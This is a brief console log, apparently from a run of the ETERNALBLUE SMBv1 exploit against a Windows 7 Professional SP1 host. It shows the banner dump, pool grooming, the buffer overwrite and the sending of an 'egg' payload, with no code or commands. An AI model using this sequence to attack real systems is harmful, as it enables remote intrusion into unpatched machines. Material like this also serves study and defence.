 [*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
0x00000020  69 63 65 20 50 61 63 6b 20 31 00                 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.